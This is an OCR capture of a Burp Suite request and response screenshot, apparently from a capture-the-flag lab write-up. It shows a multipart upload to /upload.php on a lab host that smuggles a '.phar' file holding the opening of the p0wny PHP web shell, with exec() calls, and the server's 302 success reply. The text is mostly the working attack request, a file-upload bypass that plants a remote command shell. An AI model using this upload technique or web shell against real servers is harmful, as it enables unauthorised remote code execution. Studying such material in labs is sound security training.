 Request
Pretty Raw Hex
\n ≡
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------17164228724241428762096313746
8 Content-Length: 21157
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/
12 Cookie: PHPSESSID=8edh9plfer2q8g30o5556otujf
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------17164228724241428762096313746
16 Content-Disposition: form-data; name="image"; filename="1.phar"
17 Content-Type: application/octet-stream
18
19 <?php
20
21 $SHELL_CONFIG = array(
22 'username' => 'p0wny',
23 'hostname' => 'shell',
24 );
25
26 function expandPath($path) {
27 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match))
{
28 exec("echo $match[1]", $stdout);
29 return $stdout[0] . $match[2];
30 }
31 return $path;
32 }
33
34 function allFunctionExist($list = array()) {
35 foreach ($list as $entry) {
php web shell script
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Dec 2023 06:43:32 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9